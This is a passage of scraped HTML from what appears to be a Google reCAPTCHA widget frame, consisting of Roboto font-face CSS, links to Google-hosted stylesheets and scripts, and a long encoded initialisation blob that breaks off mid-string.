  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9rcZAPTr8LlrO6xi5GALdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9rcZAPTr8LlrO6xi5GALdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9rcZAPTr8LlrO6xi5GALdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4dWw77DnsKawpRgS0LDr8KlIwHCnMKOwq50UixPw7NvFMOnw5DCpMOCH1QIwpQRdsOywodtCQZ6w6ZpUnfDssKpWx/DhmMmScOLwrrClcOXw53DqMOfw5lsw5nDtsKcwoxCw6jDhcOzwo7CisO/Rhg1w5bCkMOxw7bDlzwfBxdww5/Dp8O+BH/Dm3/DoMO4RlPCvcOTU8KiwrvDt8Oaw4HCgsKZwrpXw5MtwotOw5zDtm/CvXDDokzDicKJw5PDsxRlwqZJecKjKsKyMcOqwpPCpcKnacKwwo11K35ZDcKjP8Oyw6IbwrZ4fcKlwrAjSDVSw6t1RsKkwo4Kw4XDpWdhfBPDiMO/wrHCs8OEFS7CisOWwr8rwrEUw6RAN8O1bXdSL8OAdcKgCcOKMxrCkHshw4PDl1oRw4BPwpwaw7DCgWA4PcObworDkFgdw6XCnEzCq8K8CH3DvsOZKUhcbUcBIMK1wqfDpUDCjcO2w53Dt2/DmcOibQfDhwBAwrN/w75XwpLCjsKcwqMaBMKFYxfCgj/CghbChhDDi10rw4/DrcKiJCItw5cZbMODwrQ0c8OJRXh3fsOKM8OVe8OawoDCjG/Cukg+KsOOJRjCr8KqwobDr1VcwqptLcOCI8OPw47DqwB8w7zDmG5Ww6PCuMKiwqDDh8OUwq3CjXfDijZXw7bCkxHCs8KEElgRw6/DvsKLLnfCncKZw5UmGVrDrl7CvsKhwqLCtxE/wqPCkBzCusOhw5sgwoAXw5PDqg0OPcKPw6jDn20jC8OPUcKVOR7DicKWVjzCh8K3w7M7wrYeIxHCosOxwrMvcsObwr4vXMOdVcOgCsOCPSZ8w7sFwpFjw7HDl2vDkyvCosOPwqjCr8KhOsK5w7/CphnDn8O8QcOXb08rGx8gJMKRwqfCkhwJw4PChknCoC7CuBt/wrbDr8KCw6dJMmstw6vCrkHDnMKBDFw+w4hEf8KRw4E2wrJxw5fDrlHDgGhmw4UzwrQ5w5XDj8OHwpXDl8KOw4knKcKCw6PCsT7DisOFfUPCtVfCj8O9EQvCucK5anbCgsOtwp0HGjoWwqPDknA7YsOXScOSwo3CvyPCmcK3c8Oywp/DpRlnCS/CsxvDqMKnwqdCwqjCgcOQwqLDvzDDosKcw5TChy43wq3CsgvDk8KHOxkNCSLDu8OMdhTDsMKTwrcmw7PCjko1w5Rsw67CmA/[base64]/CvsKldUwsw7vCvsKowoZBO8OnwqNXViTCnW0yw5nCo8Ofw6DDrFo7fR/CgkwiwpwlDsOvwqDCpSrDlsO4w4EuwoY5w4lSw7hbwp3DrcO7w5bCjsOlI8KMw6F1w4fCgDAOScO1K8KOw7/Cu8Kjwo/DucKTTsKXw5zCigVuw6BEwrtdRCHDhUbChRVHQB8jw7l6CcOfHcKiw4t4DsOeE8KLTwo/w5vCg8KgwoDDrWPDrDXDpC5hw5J7wrByworCswdBwpvCtj8IOsKXwqJiwpPChsK1w7oewrQ4C8KmVmDDlW5fMcKYcwwSwo3Cl8OXVcOkYFcHw490XsOPNMKGw6JBw6/[base64]/[base64]/wqpWwrXCuhclJELCq8OAwoFXOGkNw4tXw4sJdMOGw6LDjmw6w6w4GyjDjMKMw5ljw77DuMK2bcKvYShsEwlVeMOvwqzCuMKZehhPw4ERw7zDv8OEw6kBw47Csj0qw4fCnyvCo2DCk8KawoshwpPCtMKcwpMow4vDtcOHw57DpMOYZsOdEk7DhWE6wofCtsK+woFOwq/Dr8Odw5AfKiDDkcO6w7sZwolVwq7CiiFiw4s6wrzDu25ywp5aHnjDg8Kzw5QSFHMUwojCr8O6EElyMcKdw7AGw41FdwNad8OEwqIGORxZcysiwpF1ccOiw55+wrEyw6HCvsKmwoRTGcKvH2TDisKTw5/[base64]/Dg3sxEHw4w4UXw5pswofCiH7DhksaCg7Dr8OKe2rDkR3CtMKATQPCncKEwrLCl8KHIUFpe0wvJsKdw7VRJifCoiV2w7/Dh1hdw7kEwrLDlcOQHcOTw6TDo8KTInnDmsOLGMOUwpE1wrfDl8KsGGnDiUkFw4HDl2wET8KPZ2xBw6vCrcOSw7zDkcKmAlPCuhNhKMOBIcOkaMO/w4hyWDvDgMOjwqDCvsOfwrbCkcKpw40kDsK+wqvDpMOvZCHCu8KSc8Ozw71+wr/[base64]/DnMKQZjBsNz7CssKSwpx3woAqF8OdUcKUwoTDmMOwJGdkwqFNVMOIHMOzw5HCiHtaE8K8woZxPAQeFsO/w4DCgC3DosOww7/DksKfw5rCj8KHcMK7aTEheXPDlsKPw6USYsOBw4bDllPCmcO/w5vDkcKPw6zDsMKkw4zCjsK4woMww7ljwpLDlsKFJHzDisK1dhJWw5JVGBolwqfDo1LCnFnDrMKiw4kpZ3fCsi5gwonCs17DvMKgZ8KbZcKdeCLCpcKjfGjDm3Y/TMK/ccKqw6Azw6tjNXdAwpF5w4FiZsOAKsKNwoZTP8O1w7PChsKgeQpfw4Bkw4rDqzFfw5nDv8KmPSjDn8KUw6Y9IcOvNMKzwo/[base64]/[base64]/CusK7w49Lw4Zow5k3wp9pOMOKwplGO27CrUURw7PDpB7CosOawpcSOFPCuB5uwpVhwqEzGsOJcsOIw7Mkw5R6wrVJwoxqQk3CrgLCizzDrnVRw5PDkcKZW8Obw4/Dv8KpwrrDrMK7wqrDr8K6w5TDh8ObQm9MKG17wq/CgydudsKBNcOFLMKdwqwOwqXDoX9ywq8NwrMJwpBzb2Mqw40KAF0ZIcKxOMORF20Lw4HDpMOlw7HDqhYeccOKWh/CrsOCG8KgXlHCgMOowq86AcOpXMKDw5cuSsOwf8Ksw6Erw7Fzwo/[base64]/Dg21lJcKDwrFWwpYHwpXDnGPDgcOzIcKmS8KKA8O4wqEtwpopJGc+GFh6w5s0w5AEw7MVQTPDosKqecOIw5Z8wrfDisKzw7XCsD9TwozCvMOgecKiw5PDvsK3ISrDjH3DpcKuwqXDq8KfbcOMB3/[base64]/Dq2HCisK5w7HCm8Kuw40Hw4ZOS8Ojw5jCtcKmVyPCl2pXwo/[base64]/DqRLDqEnCsELCg1ZfwqkLQXouVMKjwoLDi0DDhSAnw7bCsFvDnsOVaMOdwotzwoPDgcK1w60RwrjCtsKlw5MPw45ew5XCisOGw4zDgA/DoxbDmMO+NxHCusK7JsOWwpPCl1DDl8Kmw4xQcMK4w6kEA8OfRsO7wokLK8Kjw67DjcOTYzXCuFTDsFs3wqABW0k/dRrDtCDCmMO1BARMw4EJwrNQw5jDocKcw7kyHsKLw5ZNw6cBwp3CujnDnV/CisOuw7XDv1nCqsOEwrDChXDDh8OhasKrNzbCmjfCvADDgcOkEXd0wr/DnMOyw5ZiVzBBwo7DlSPDn8KDJCHCusOBw6XClcKbwrPCoMK+wrQLwoDCuUXCnBPCuGTDs8KuGj/[base64]/[base64]/[base64]/Dn0o5LnMDecOxNHlYw6ZBeMObw4dBBHdkw47DvRwIew92w7fCnsKvGcO+w5htw51zw5Q0wrLDmmlgJDF1JzZwXWLCpsOwGiICPA7Dn2DDjkfDgsO+FWZjOGQCY8KWwqHDgwJQIQZow7/Cv8KkEsOWw7gsTsOrJFQxCk7CvsKOFTTClxtJVcK6w5fChMKqDMKqAcORCS3DiMOdwqHDthTDnEJbbsKNwqTDrcORw5Bbw6xcw4bDhG3DvipuAMOcw5rCtsKQNklnZsK6wrsPwoDDqgjDvsKjYhoUw5xtw6ppd8KdZDo+WcK4a8OZw7XCtydKwooHw7/CmmpEw55lw7nCvMKoccKcwq7Ct29PwrZAOzcMw5PDi8KBw5LDhcKbcnbDqlzCk8KdYDwdGkTDpMKbD8OzVyhKNDI0DmTDq8OTGk4+D1RUwqnDpiPCvMKUw5paw7vCg20Swog7wpdcV3bDr8OLK8OWw7/[base64]/ChcOZFMO7IsOuQD3CgsOnwo1Cwps/w40FGATDoDHClAMuY8KYF23DpsOUKMKdHG3Ck8ObOMOBHAfDucOcV13DkA3DmMOKKMKeAjzDm8KeO00Tc3B5A8KSPCcNw5JdQsK7w45Ew5HCgFQTwrfChsKow73DqcK8N8OYcygSFhYxbwTCu8O6N0QLUcKRSgfCjMKWw7DCtXE9w6DDisO/[base64]/[base64]/w71+UsOXP0BHc27CtmzCkTrDq8Kewp3CqsKgwofDkQFBNMOFRhbDpMKjwr50ZFnDh1/DjVbDuMKOwoPCtMO9w7ZAGUnCrSrCpkNjCsKWwqzDtSfChD/[base64]/ChFwAwr/CnV5dXcOhOMKtTcOcZcO3wrQPH8Osw4VCwonDiyIYwrYaHcOrwoJtBmRBwrp/c3XDllUBwr1GK8OVw6zDtMKbHU5TwrFACR/DvhfCtcKkw5ULwrtWw7LCu1zCgsOFw4PDhsKhfx1ew6XCpEHCmsOLXCTDm8KPPcKvwp7CsTrClcKHBsOxJkHDqXdIwo3DhsKPTcKNwq/CtMO5w4HDjBMFw5jCgjwQwqNbwqlNwoHCmsO7KjnDmVl/XQU/YH1ha8OAw7sJH8Oiw6hGw6rDucKbWMOKw6hDKwpaw4NNHUpFw45sHcOsLT83woPDv8K9wp8YdsOEOMO4w7fCgcOewrBZwrPDoMKcLcKEwqHDrVrClw8TLsOabCjDpl/DiEYgYS3DpcKzwoxKw6ZMDsKDSRTChMOwwpzDocOjQk7DjMOUwoZFwpdzF35bGcO7YiljwqjCpcOOTi9pRXBHXcKeScO2BS7CpABuBsKXEMOeRlMSw5nDucK5T8OUw5NCcWLDiGRlUXnDqMOKwrzDnSPChR/CpGrCiMOIPxhea8KKeAFuwpwYwqLCtMOrPcKHPMKEKjkMwq/[base64]/CkcOiayDCnH1lTMKGOnHDksKxwpVrPcO4wpNFw4PCh8OVORcgw7XCtMKpJxoKw5fDiwzCkE7DqcOVM8OoJDIMw5/DpgXDpTbDrjpBw65KLcOfwrbDnE9bwqp7wq8YRMOqw4UsHzvDgmXDtsK5wo16AcOOw7pbw6o7wr9rw70Jwqcyw4TDjsKMIW/DiCN5w6ZrwqfCunPCiQ13w7xGwpNaw7E0wrDDuiQ7Y8KpW8O1w4bCvMOrw6o/worDtcOzwq/[base64]/CjUfCv8KKQWAob8Kjw5XDlCk+HkTDusK9TcKkwqnChA/DosO3aMORKzgWQMORZMKjUSkMHcOwBsK6w4LCtsKgwqvCvihCw7kEw4TDqsO+DcKNe8KaEcKEN8K0ZMKpw5HDuHnCqkPDpWtGBcKxw5nDmcOSwqLDucKYUsOFwprDtAk/dS/CgAzCmC1JIcORw73DqzbCtCcYSsK2w7hhw6Y1fgnCr0VofMKdwoPDm8O7w4FbbsKcB8K5wq0gwoc7wqTDg8KAwpIbH2fCl8Kdwr8SwrYnM8OiWsK/w7DDowojUMOABsK0wqzDhcOGUgxOw5fChyTDqyzDlycgGmpmOEXDicO4Pxk+woDCrljCg2HCt8K+wrTCicKpfTfCsiDCsgZFXV3CnFrCqzjCo8OZFgnDnsKbw6XDuiByw4VHwrLCjxTCn8KpB8Opw5XDusO/wq3CqFV6w6rDvCFQw7HCgMOlwqDCi2hXwrvCrlHCo8KULcK/w4LCsU8Awr54dmLCgcKTwq4YwqBNWWh0w63DkVxPw6R0wpLDiREqJTZow7oawp/Ci3wSwqtEw6rDtV3DkcO1PMONw6/DgsKkRcOww5QvTcKWwrwOwogjw7nDkMOxH3Irwr/CgcObwp4Mw7fCrxTCgcK3PQrDvTM3wpTCscKUw5Viw5Nbb8KDJTBdO05lJMKGXsKjwrZjSjHCksO4X3vCm8OBwonDv8K6w5wOYMK6KcKpJMOsbEYcw6A0HAvDqMKVw4orw7gZfyBlwqXDnz7DnMODw51awoVbacOMPMKPwpQHw7YgwrvDtgzDosKIHXBKwo/Dgk7CgHDCrlPDmxbDkhbCucOFwoFFasOrcUNIA8KkTsKbABJZOxjCoxDDqcO0w7DCrjVIwpw1U1YSw6M6wpVWwo/CqmPCs1drw5EqRXPCvcK5w4bCm8OgGEVGb8K/AXsuw5xWNMOMQcOrVsKewp5Dw5nDqcOaw518w6FVTsOVw5DCombCsxBMw4LDmMK6P8Oqw7p3H1HDky/CncKgQcOVGMKAIAnCkEQmTcKew6/CvMO2wrJ+w7DCpsKUD8O6GSJIKsKuSCpGYlDDj8Kfw7wEwpzDsiTDmcKKe8Kmw7FYR8Kdw6TCpcKwYgHDtW3CrMK+bcOhwovCigzCv2guDMOONcK3wqHDqiLDtMKywonCrMKtwrQGChbCn8ODAEVgacKFwpVXw5AEwoPCgUhYwpYswr/CsSoMDSA0XSPCs8OGYsOmWB4owqJzRcKXw5UsFcKdwqsEw57DplE5bMKnPElwHsOiYHnCiGnCgcOMaA3ClScnwrUNWzMYw5HDriTCmml5NGY9w6jDsBVEwoJ/wokkwqxmP8Kbw5LDr3jDksObw57Dt8Oxw5VKIsOSwpIow7wdwpIAfMKFEsOyw7vDrcKow7TDnUHCv8O6w53DlMKRw6JcSHsZwqnDnhTDi8KPZH14YsOWYi4Xwr3DlsOow4nDmTBawpw+w59uwpzDrcO+Blckw7HDisOqX8KDw4xYFh/[base64]/[base64]/Cm2hSw6LCknAMwoMqw5/[base64]/wrBhRMONCj1hAcKNeGBBwo1PwrfDhmxTdHDDjR/Do8KjJMKkwpPCrWZza8Ouw59KaMKyXi7DtX5PNU4QDGfCgsO9wovDt8KowpzDh8OZe8KfAWhEw6vDgGNlwrdtY8K/fS7Cs8Opw5XClsKBw4nDs8OKNcK0LMOow5rCsSrCocOcw59Re2xAwrDDmcOGWMOhJcOQMMKpwq8jMEYfayxpYX3DtiTDqFTCl8KFwp7Cr0/Ds8ORXsKte8OsKhQcwq0YDk9YwoZNwr/DkMOLwphNFAPDk8O8wr3CqmnDkcKvwroWbsOSwr9OPsKfV2DCuFYYwrV1FWfDoCrDijTDr8K3bMKgE3jDisOZwp7DqH5wwp/Cm8O1wqLCmMOcBMOxDXBAJsKuw6d7DzXCtV3CmVLDmMOPMnBowrpzYzBHX8KfwqvCqcKiY2jDjA4DR38bKkvCgQ0xMyDDlUnDtgxxB0LCssOawrnDj8KZwr/CqUgRw6LCh8K0woIsM8OUWcKaw6AEw5F2w63DlMOFwrpyEFlwf8KzSzw8w6RxwpFxSnpLSR7DqVDCtcKlw6FrBjxMwpDChMKewpkjw5zCkcKfw5IWRMOgf1bDsDwPbGTDp1rDnMOpw75Swp5xNxpKwpjClTlmWExTecOMw4DDrU7DjcONDsOGCgV1VH/ChV3DsMOsw77CnDnCoMKZL8KDwr0Fw57DssOtw5JQI8O6FcO7w7XCsixkChnDgALCg07CgsKKRsO1dCIHw7VfG33CncKpCsKYw6ULwqYfw7cewo/DlsKmwovDskUtMnvDq8KqwrPDsMOdwpjCswtUwqxLw5XCqmLDnsKCXcKTw4DDh8KEVcKzYGUFIcOPwr7DqDvDlsO/TsK0w71Zw41Iwr7CucK2wr7Du1nDh8OhEcOpwo3Co8KWcsOPwrt1wr0awrFJBsKlw51iwpRoMU3DskjCpsOtfcOTwoXCswrCk1VGWVrCvMK4wqnDvsKNw7zCtcOKwpTDnDjChkk5wq9Nw4/[base64]/LkTDjMKlEcOqEEFmwrrDlA/[base64]/CnMKuXsK1MMKmFMKrNMOEw7ZVw5DCgsK1w6nCvsORw5DDsMOORwEqw6BKasOxATzDn8K8eV/[base64]/CgToRARY6UD5oJhxqw6U/ecKIRMKzIRPDoRvCucK2w6hSYgXDgElhwpDDv8Kow4bDtcKVw4TDgcOTw6klw4XCpDLCrsKZScOCwqJ+w5hFw6N1AMOBFEzDuxQrw7PCiMOjV3vCjhtewpRRBcOlw4XDh0jCs8KkVwXDqMKYWmHDpsOJABPDgx/CunsAT8KEw6Y8w4nDtC7CsMOxwqbCp8KfTcOcw6g3wqPDqsKXwpBcwqbDtcKlacOLwpU1Z8OaIwZqwqbDhcK6wqVpT2PDilvDtDUIdXxnw4fCnMK/wpnCvsKZCMOTw4vDqxMwKsKTw684wp3Cg8K6FjzCoMKSw5LCjiUCwrTCsktvwrEWKcK6w4MCB8ODfsKXLMOOAcOBw4DDiR/[base64]/CoMKsXhvDggXDk8OhTMOzB8Kjw7LDhMKFesK3wq/CucKswp7CmB/Dq8OCNWNpSHDCl0BWwrBCwoZvw5HCvkENJMKfccKoUcKow5R3Y8ONwoPDu8O2JzTCvsK3w4QjdsK/aBhrwrZKOcObYBAVeWMLw4R8diV5FsOQb8OJWcOfwrDDvMOuwqU7w6sfTsOFwqdMSVAjwrnDl04bA8OuR0MOwqTDvsKIw6x9w5HCpsKvOMOcw6TDvELDjcO3d8KRw6vDpGrCjSPCucOCwos9wobDsFfCisO8DcOoAEPCl8OGC8K9dMO7w6VewqlJw40KPUbCoX/ClDHCrcOKEBEvDHrCvUEXw6oCShfDvMOnbAxHacOow6B1wqvClk/DrMKcw6B7w4HDvsOKwpRlP8OWwoxmwrbDssOwcFTCvjfDlMKzwrhmWirCqMOgPSvDqsO8QMKPTDdXesKKwpbDtMO1HQnDkcOwwrsBa2fDgMONAiXCqMK/fwrDkcK5woxnwrHCkEnCkwcPw6wgO8OZwo5jw5ZKAsOxZ0glYFk+VsOUamMaasOIw44DahPDs23CmzMjfzI8w6vClMKAa8KYw7tGNMO/[base64]/[base64]/DtCrCosKBZhAyw5vCmcK7UcOXCcK9w4HDmV3DqmUvWx/CusOlwoTDlcKQMEzDisO7wpPCoWlkZ07DrcO6C8OmflnDh8OuE8OHbl/Dl8OLM8KmSTbDr8O8G8Ocw7Q3w5NYwrfCqcOpKcKMw54/w4hySU7CvsOxYsOewp3CmsOYw55Bw43Ch8K8XkA4w4DDjMOqwpEOw4zDnMKgwphDwoLCpCfCoXlraxFzw7dFwrfCoU7DmgrChEtnUGV6SsOFGMOGwovCixDDqBLDn8OffFt/[base64]/S8Osw49DGlEcS8OFw7c8OmohGSHDskDDocOHBcOfw70ww75kaMOUw4cuCcKVwoYGRG3DmcKnb8KQw43Dl8Kcw7bCjSrCqsOlw7pROsOyeMO9YwbCgRTCnsKzOVPDi8K1OMKOQ13DjMOMAx4xw4zDm8OLKsOHYxjCtzjDisKawq/[base64]/[base64]/DtcOQwrErwq/DqcOEwoXCoVrDswlNwrfCrcOawqwCG009w71Iw6ACw6LCtFwDdXjCmzvCii5oK18oAMOaGG8lwqE3QR9xHgTDsgF4w4rDjMKVwp13Ix/Du3EIwptDw5DCkStFdcK+SQhzwpsqLsOpw7AHw4vCgnkgwq7Dq8OoFzLDliHDnkxtw589L8KIw6I7wrrCtcOzw6LDvTF6RsKHX8OSKSvCkC/CpMKSwr5DRMO7w7UTZsOcw79iwolXP8KyMWbCgG3DtMKKBgIvwo4YRCbCtylKwqTCgMO8TMKeWsOXI8KKw5XCnMOOwp9dwod6QgDDlkZTZF5hw4NIVMKmwoAowq3DtxwXP8OcPiZaAMOfwoLDsTtLwpRrDlfDqCHCvAzCs2DDt8Ksc8KnwoB2CSJPw7V+w7pXwrl/[base64]/Dj8KxGRdGCsKCUcKcwoE1wrfCosKFw6FyOnYMA2lZLcOmU8OvRcO1DzDDkXrDtC/[base64]/[base64]/AsKow7nCj8OqwrXDtMKeDsK4w6HDn8KMVCLChsOGw5fCusKpwpJbfsOHwprCiHzDoTjCqsO/w7jDmyjDon82GWo/w4M8NcOCCsKFw4lTw4E5wpnDosOCw64Pw5XDiAYrw5gbXsKALCrDkAZ4w7sYwoApSQXDhDc4wrIzacORwq0lO8OCwoUpwrsITsOZZS0/eMKnR8KDckRzwrMgaybDrsO/KMOsw5bDtS/CoXrCi8KAwonDtURwQMOew6HCksKTRcOqwqVQwoHDlsOzGcKaRsKJwrHDnsO7IBE9wrYMeMK7RMOTw5/DosKRLGZfesKCTMOIw4cLw6nDgMO4DsO/[base64]/DhhvDhXvDq2ITwqfClWbDhcOJZcOMSThiQ0bCtMKMw7hQw7R6woxTw5HDvsKvKMKsdMOewq5/e1J7W8OjR082wqM2KEAfwrRJwqxobl0QFiZgwrjDtnnDvHbDosKfwpM9w57CghnDhMO/aHDDuEVZwpnCriY5cjLDnD9Gw5jDu0EewqrCpsO9w6nDlgDCqxDDmicCXAtrw47CiRNAw53CpcOGwpXCqHohwqNaKArCiWN0wp7DssOwACvCjsOyTCXCghTCnMOWw7nCmsKiwovDl8O+elbDlsKGDCMECsK6wpTChGI0WmoWcsKIB8OlNlDCjlzClsKLcz/CsMK1LsK8WcK+wqduKMO8aMOrORRYLMKcwoxkTHrDv8OfcsOmJMO9F0PCncOOwp7CicOgL1/DjSpPw4QHw4/[base64]/CrMKtw7VxwrpUV8KvHSTDoMKdw5jDtMOZwqpfacKXVTDDjcO0wpXDoklyEcOBIjbDjiXCucK2BF0/w5ZsOMOZwrTCrlBbD1BrwrPCtiXCj8KLw4nCnwjCgsObACvDq3YQw5ZZw5TCt3jDqsO7wqjCnMKXLGw8EMOqcjcsw6rDl8OMYgUHw7oOwqjCq8KxTWAZPcONwpNQLMKmPgd2wp/ClsKewqgwf8OdTcOCwrsrwq9ee8Knw6ZswpvDnMOmR23CrMKDwpl/wrBxwpTCuMKYFAwaN8KPXsKLPU/[base64]/DicK6CzxTw5zCjGUFwohvGitbw4nDn8OCwrDDk8K5I8KVwrPCg8OKWcOrTMOLEMOfwq0HFcOkN8KZPsO+G0HCjnfCijTCg8OXOx/CpcK8enPCr8O7FcKVE8KbB8KlwpPDginDvcKywokSTsKnU8OfFWYGf8Kiw7HCiMKnwro7wo/DqiXCusKZOiXDucKDYHliwrDCmsKewp4iw4DClC/CgcOTw4RrwprCqcO/a8KZw5InY0AFE3jDg8KoK8OSwrDCuyjDosKLwqLCtsKqwrbDkHcVLiPCiy3CsmsfBwpZw7MQWMKADHpVw5jDuybDlVfCn8KxKcOtwqQyQ8KCwr7Duk3CuCw+w6zDusOiQk1WwqHCkkAxcsKINCvDisKiIcKTwrU5wqZXwrcFw7bCtTrCn8K/wrMWw67CrMOvw5JMQyfCnnrCkMKaw5Rtw73CjV/Ct8OjwpbCk3NTfcKowqp+wq9Iw55KPkXDhVYodT/CjMKEwpbCtkwbwq0gw4p3wq3CtsOlKcKnHkHCgcKow4jDmsKsFcK+R17Dk2x1O8KMDy8bwp/DtALCuMO8wpRPICQqw7ITw4TCsMOWwp7DicKPw7giBsO0wpFfwpXDiMOsEsKqwoFZTRDCozjCr8ODw6bDmnIWwoxtCsORw6DCmsO0a8Okw7Mqw5bCgGl0HWglWSkRF3HCg8O8wqt1RW7DvMOrMCHClHF7wrTDqMKGwp3Cj8K2GwRsGlJEPXpObAjDoMObJjwrwo/[base64]/CjcKVDcOawr40woDDiQlpMxEww5RowqoiccKPWVLDizhzZHHDmMKzwp9sfMKOdcKlwrgnU8Omw51OCmA/wqzDiMKkEE3DhMOMwqfDg8Krdm9zwrV6OSwvBR/[base64]/Dq1VFwoo3cCHCicKtwqDCmE/[base64]/CuD